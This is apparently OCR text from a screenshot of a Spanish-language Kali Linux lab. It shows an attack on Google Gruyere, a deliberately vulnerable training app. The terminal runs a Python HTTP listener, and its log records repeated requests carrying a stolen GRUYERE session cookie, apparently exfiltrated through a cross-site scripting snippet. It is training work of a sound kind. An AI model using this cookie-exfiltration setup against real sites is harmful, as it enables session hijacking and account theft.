 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 2 7:32
kali@kali: ~
Gruyere: Snippets http://192.168.1.99:8080/373 Gruyere: Login
192.168.1.99:8080/373880333695598931843873543520869594149/snip
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ python -m http.server 433
Serving HTTP on 0.0.0.0 port 433 (http://0.0.0.0:433/) ...
192.168.1.148 - - [08/Feb/2023 07:31:41] "GET /?key=GRUYERE=37899439|usuario||author HTTP/1.1" 200 -
192.168.1.148 - - [08/Feb/2023 07:31:41] "GET /?key=GRUYERE=37899439|usuario||author HTTP/1.1" 200 -
192.168.1.148 - - [08/Feb/2023 07:31:58] "GET /?key=GRUYERE=37899439|usuario||author HTTP/1.1" 200 -
192.168.1.148 - - [08/Feb/2023 07:31:58] "GET /?key=GRUYERE=37899439|usuario||author HTTP/1.1" 200 -
192.168.1.148 - - [08/Feb/2023 07:32:00] "GET /?key=GRUYERE=37899439|usuario||author HTTP/1.1" 200 -
Sistema de...
Carpeta pe...
Nessus-10...
Jetbrains
NETCAT
Home | My Snippets | New Snippet | Upload
usuario <usuario> | Profile | Sign out
My Snippets
Refresh
All snippets:
1 [X] MIra esto!!!!!!
2 [X]
3 [X]
My site
CTRL DERECHA